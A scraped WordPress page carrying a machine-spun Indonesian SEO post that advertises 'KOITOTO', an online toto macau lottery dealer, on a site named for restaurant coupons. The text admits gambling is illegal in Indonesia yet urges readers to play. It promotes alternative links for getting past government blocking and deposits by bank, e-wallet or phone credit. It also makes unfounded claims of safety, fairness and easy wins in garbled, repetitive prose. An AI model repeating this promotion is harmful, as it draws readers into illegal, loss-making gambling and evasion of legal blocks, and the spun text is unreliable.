!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=730' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-730 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-730" class="post-730 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rote Barat Laut</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali exist di golongan pemain, banyak pemain yang masuk ke permainan togel ini. Atas technologi hebat sebuah internet permainan togel benar-benar simpel sekali dimainkan. Di mana, beberapa penggilanya bisa akses permainan itu lewat cara online. Di mana lantas serta kapan juga pemain bisa memainkan togel online ini. Disamping itu, keistimewaan pada permainan togel online ini mempunyai begitu banyak pasaran togel online komplet dari beberapa Negara. Satu diantara pasaran togel yang waktu ini demikian ternama di kelompok pemain ialah togel toto macau. Untuk pengagum togel online pastinya telah tidak asing dengan pasaran togel itu. Karena sangat tenarnya togel toto macau ini udah ada bandar togel toto macau online bisa dipercaya yang khusus persiapkan pasaran itu.<br />
Di dalam permainan togel online ada banyak pasaran togel yang bisa dicicip. Pasaran togel toto macau online ini terhitung pasaran yang paling terkenal pula di kelompok pemain Indonesia. Meski sebenarnya di Indonesia benar-benar larang permainan itu. Lantaran, permainan togel ini tergolong perjudian yang mempunyai kemungkinan. Seluruhnya tipe perjudian begitu dilarang di Indonesia serta udah ada pada ketentuan undang-undangnya. Biasanya pemain kini cenderung memutuskan bermain lewat cara online lantaran dikira lebih ringkas serta instant. Beberapa pemain tidak usah keluar dari rumah buat memainkan togel toto macau online ini. Cukup bermain di bandar togel toto macau online paling dipercaya sudah bisa nikmati kehebohan dari pasaran toto macau itu.<br />
Tersedianya internet bikin semua jadi bertambah ringan, terhitung permainkan togel toto macau online ini. Biarpun, permaina togel toto macau online ini cukup terdapat resiko. Lantaran, togel toto macau seperti sama model pasaran togel online yang lain pemain mesti memprediksikan angka yang keluar bandar. Dapat di sebut permainan togel ini termaksud permainan taruhan cukup susah dimenangi. Games ini begitu mempercayakan peruntungan. Jadi, ketika bermain togel toto macau online ini jangan sampai menduga secara ngawur. Anda mesti memakai rumus-rumus cocok buat peroleh angka terhebat nya biar terbebas dari rugi besar.<br />
Kebanyakan pemain togel online nyata sudah akrab dengan togel toto macau online ini. Togel toto macau yaitu pasaran togel online berasal dari Negara Cina. Pasaran togel toto macau ini amat diminati oleh pemain karena teknik permainkan pasaran itu begitu simpel sekali. Dalam togel toto macau ini pemain hanya butuh menduga 2 digit angka yang hendak keluar bandar. Kalau tebakannya betul akan keluar jadi juaranya. Tetapi, hal membuat special dari pasaran togel online ini dan tidak dijumpai di pasar togel online yang lain yaitu dalam pembukaan angka keluaran togel online yang disiapkan oleh bandar togel toto macau online paling dipercaya.<br />
Dalam togel toto macau online bisa dipercaya ini agenda membuka nya itu 4 kali pada sebuah hari. Agenda membuka nya juga tiap hari. Dengan 4 kali agenda membuka nya berikan peluang di pemujanya untuk coba permainan itu berulang-kali sampai dapat temukan kemenangan. Pemain dapat pasang angka taruhan berbeda di 4 kali pembukaan itu. Skedul 4 ini kali juga memberi peluang di pemain buat peroleh kemenangan lebih simpel. Bandar togel toto macau online dapat dipercaya pun persiapkan beberapa fitur menarik yang hendak memberi keringanan di pemain buat nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Ini Spesifikasi-Fitur Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Togel toto macau jadi pasaran yang sekarang ini demikian termashyur di golongan pemain. Karena pasaran ini terhitung simpel dimainkan dan miliki agenda membuka nya tidak sama dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali pada suatu hari. Soal ini membikin banyak pengagumnya lantas dapat memainkan togel toto macau ini pada suatu hari sampai 4 kali. Akan tetapi, kalau pemain itu mau memainkan 1 atau 2x lantas itu tidak jadi persoalan. Dengan agenda pembukaan yang banyak ini memberinya peluang di pemain untuk menangi permainan itu dengan gampang.<br />
Dengan ada banyak pencinta dari pasaran togel toto macau ini, bandar togel toto macau online dapat dipercaya juga terus-menerus mementingkan kepuasan tiap-tiap pemain biar lebih bisa senang kembali bermain taruhan togel toto macau di bandar itu. Kepuasan yang diberi pada pemain ini dengan sediakan feature terkomplet. Tersedianya spek terkomplet ini memberi sangat banyak keringanan pada pemain buat memainkan togel toto macau online secara lancar. Karena itu, berikut ini spek komplet bandar togel toto macau paling dipercaya yakni :</p>
<p>•Fitur live chat serta jejaring sosial</p>
<p>Tiap-tiap pemain baru pastilah belum terlampau mengerti akan permainan togel online. Hingga, umumnya biasanya pemain akan kumpulkan banyak info berkaitan permainan togel online dari internet. Tapi, soal yang umum dijalankan yaitu dengan menanyakan pada layanan konsumen. Untuk mendapat keluasaan dalam lakukan komunikasi langsung dengan layanan konsumen ini perlu medium untuk berbicara nya. Karenanya, untuk meringankan dalam masalah komunikasi ini antaran layanan konsumen dengan pemain yaitu dengan menyiapkan feature live chat dan sosial media yang selalu online waktu 24jam non-stop.<br />
Lewat spesifikasi itu, pemain lantas dapat dengan bebas ajukan pertanyaan, ajukan keluhkesah, mengharap anjuran, verifikasi deposit, ajukan register, serta masihlah banyak kembali. Live chat ini bisa menjadi tempat penyambung di antara pemain serta layanan konsumen. Layanan konsumen ini lantas siap menolong pemain serta akan memberikan respon dengancepat. Hingga, pemain lantas bisa main togel online secara lancar. Buat jejaring sosial yang dipunyai ini ada facebook, twitter, instagram dan masihlah banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online bisa dipercaya pun siapkan feature terpilih yang dapat memberinya keluasaan pada seluruh pemain togel online. Spesifikasi itu berwujud terapan online taruhan yang bisa di download secara gampang oleh pemain dengan cara gratis. Disamping itu, terapan ini dapat mempermudah seluruh pemain buat nikmati service permaina togel online terunggul dengan efektif, efisien, cepat. Sebab terapan ini telah terjalin dengan server situs khusus. Sehingg, akan tidak mendapati ketidakcocokan berarti yang jadi pusing atau memusingkan.</p>
<p>Adanya terapan gaming ini bikin pemain juga lebih simpel dalam nikmati service main togel online dengan gampang pada sebuah sentuhan saja. Berarti, pemain dapat dengan simpelnya nikmati semuanya service togel online toto macau dalam sekejap.</p>
<p>•Metode pembayaran transaksi bisnis komplet<br />
Deposit dan withdraw sebagai dua transaksi bisnis yang selalu ada pada perjudian online termaksud togel online ini. Ke-2  bisnis ini tak dapat di pisah, seluruh nya terlilit kedua-duanya. Bila pemain lakukan pembayaran deposit telah ditegaskan pemain itu bisa memainkan togel online serta miliki kesempatan untuk kerjakan withdraw. Tapi, apabila pemain itu tak isi depositnya atau deposit nya kosong benar-benar tidak mungkin buat main togel online dan mengerjakan withdraw. Withdraw ialah service penarikan dana keuntungan hasil dari kemenangan togel online. Jadi, deposit dan withdraw ini yaitu transaksi bisnis yang penting sekali di permainan togel online. Jadi, bandar togel toto macau online juga udah persiapkan teknik pembayaran transaksi bisnis komplet salah satunya :</p>
<p>Transaksi lewat rekening bank lokal<br />
Service negosiasi lewat bank lokal yaitu metode taruhan terbanyak dilaksanakan oleh pemain. Lantaran, pemanfaatannya ringkas, cepat, gampang. Perihal ini membuat pemain lebih suka melaksanakan tansaksi memakai bank. Terkecuali itu, di dalam bank pula sudahlah banyak spek digitalnya yang membantu pemain saat lakukan deposit serta withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital adalah pelayanan terpilih yang biasa dipakai oleh semuanya orang sekarang. Anda bisa nikmati proses taruhan togel toto macau secara sekejap serta aman tanpa potongan cost rata-rata negosiasi yang tengah dilakukan memanfaatkan e-wallet atau dompet digital ini ada spesial. Meksipun demikian, sarana ini bisa diperlukan untuk transaksi bisnis secara aman serta cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang ini pulsa bukan sekedar dipakai menjadi fasilitas buat komunikasi saja, namun pemain dapat memakai untuk alat buat bisnis deposit togel online dengan resmi. Pemanfaatan layanan pembayaran pulsa ini memberi sangat banyak keuntungan terpilih buat pemain. Diluar itu, anda bisa pula dengan simpelnya melaksanakan pembayaran di mana juga dan kapan juga tanpa ada terlilit waktu. Menariknya, proses transaksi bisnis lewat pulsa ini juga tak potong ongkos. Modal taruhan yang dikeluarkan oleh pemain lantas condong kecil. Tetapi, anda juga harus meyakinkan kalau operator yang dipakai sama bernomor telpon yang telah didaftarkan.</p>
<p>•Fitur link alternative online<br />
Mendatangkan pelayanan main togel di Negara Indonesia menjadi satu diantara rintangan tertentu untuk bandar. Lantaran, didapati jika di Negara Indonesia punyai undang-undang yang larang seluruhnya kegiatan berhubungan dengan judi. Ada begitu banyak resiko berlangsung kalau selalu permainkan judi seperti togel online ini, satu diantaranya ialah situs bandar togel bakal di blokir oleh pemerintahan. Tetapi, soal ini juga bukan satu rintangan buat bandar togel toto macau paling dipercaya dalam pelayanan main ternyaman.<br />
Bandar togel toto macau online paling dipercaya udah memprediksi semua peluang yang terjadi, termaksud kalau situs terutamanya di blokir oleh pemerintahan. Bandar togel toto macau bisa dipercaya sudah mempersiapkan link opsi dengan jumlah banyak menjadi backup situs supaya terus mendatangkan pelayanan main togel toto macau memberikan kepuasan serta aman dikerjakan. Link preferensi ini di saranai oleh bandar togel toto macau ini selaku tambahan web yang memiliki fungsi alternatif situs inti apabila digembok, merasakan down skema, dsb. Maka dari itu, kendati situs utamannya mempunyai masalah anda lantas tetap dapat rasakan serunya permainkan togel online lewat link alternative.</p>
<p>•Fitur live draw online<br />
Live draw sebagai satu diantara spek yang kerap disiapkan oleh bandar togel online sah di dunia. Peranan dari live draw ini merupakan selaku alat buat menghadirkan result prakiraan terkini yang dikeluarkan oleh masing-masing pasaran togel online. Oleh karena ada spesifikasi live draw di tiap bandar togel online sah ini memberinya beragam keuntungan menarik untuk seluruh pemain. Lantaran, anda bakal mendapati pengalaman bermain adil, fair-play, serta terbuka. Adanya sarana ini pula mempermudah pemain supaya yakin kalau bandar itu terus mendatangkan permaian tanpa robot serta terbebas dari kemampuan nakal.<br />
Spek terkomplet bandar togel toto macau online udah ditulis sebelumnya. Lewat sejumlah fitur itu, seluruh pemain bisa nikmati serunya di dalam permainan togel toto macau online ini. Spek itu akan mempermudah pemain dalam memperoleh keuntungan banyak pada permainan togel toto macau online.</p>
<h2>Struktur Keamanan Terbaik Bandar Togel Toto Macau Online Dapat dipercaya</h2>
<p>Bermacam ragam permainan taruhan dapat dimainkan secara mudah lewat cara online. Togel toto macau menjadi salah satunya permainan taruhan yang sekarang ini telah dapat dimainkan dengan cara online. Beberapa pengagumnya dapat dengan simpelnya permainkan games itu lewat bandar togel toto macau online dapat dipercaya. Bandar itu udah hidangkan pelbagai jenis keperluan banyak pemain agar dapat bermain secara lancar dan aman. Termaksud bandar ini lantas udah miliki metode keamanan terunggul yang bisa menanggung keamanan semua anggotanya. Dengan demikian, pemain lantas bisa taruhan secara lancar.<br />
Di Indonesia begitu larang perjudian seperti togel toto macau online ini. Jadi, buat memainkan togel toto macau ini cukup terdapat resiko. Terkecuali itu, jumlah bandar togel gadungan juga bikin pemain dapat alami rugi besar. Karenanya, bila mau bermain dengan aman harus lewat bandar togel toto macau online paling dipercaya yang udah miliki prosedur keamanan terbaik yang udah ditunjang  oleh tehnologi hebat. Skema keamanan ini tentu mempunyai banyak peranan antara lain :</p>
<p>•Data-data pemain disimpan aman<br />
Pada waktu pemain tergabung pada bandar togel toto macau online bisa dipercaya ini mesti isi formulir yang udah disajikan pada menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain dimulai dari nama, nomor telephone, nomor rekening, e-mail dan masih ada banyak kembali. Tetapi, anda tak perlu cemas dengan skema keamanan yang dipunyai oleh bandar togel toto macau online bisa dipercaya ini semuanya beberapa data pemain akan disimpan aman tanpa ringan bocor pada siapa saja, terutamanya di beberapa orang yang tak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair-play tanpa robot<br />
Tiap-tiap pemain tentulah ingin mendapat kemenangannya atas permainan togel toto macau online ini. Bandar paling dipercaya juga memberi peluang di pemain untuk memainkan togel online dengan gampang hingga sampai peroleh kemenangan juga ringan secara sediakan permainan togel toto macau fair-play tanpa robot. Hingga, nanti banyak pemain bisa bermain dengan aman tanpa adanya yang lakukan perbuatan nakal. Tersedianya skema keamanan terunggul ini membuat tiap pemain bisa taruhan secara nyaman serta lancar.</p>
<p>•Memiliki link alternative<br />
Permainkan togel toto macau online ini cukup berefek, di Indonesia begitu larang main togel toto macau lantaran terhitung perjudian. Semuanya type permainan yang terkait dengan judi begitu tidak diperbolehkan. Bisa banyak imbas yang terjadi seperti penyegelan pada bandar togel itu. Karenanya, buat memperkirakan itu seluruhnya, bandar togel toto macau dapat dipercaya lantas telah mempunyai link opsi selaku cadangan bila setiap saat situs penting dari bandar itu di blokir. Karenanya, pemain lantas tetap bisa nikmati service main togel toto macau online dari bandar itu lewat link pilihan.<br />
Struktur keamanan pada permainan togel toto macau online begitu diperlukan oleh pemain supaya bisa bermain secara lancar. Bandar togel toto macau online dapat dipercaya lantas udah punya struktur keamanan terpilih. Hingga, seluruh pemain bakal nikmati pelbagai jenis service main togel toto macau secara gampang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:46:22+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-730 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rantau-utara/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rantau Utara</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rambutan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rambutan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
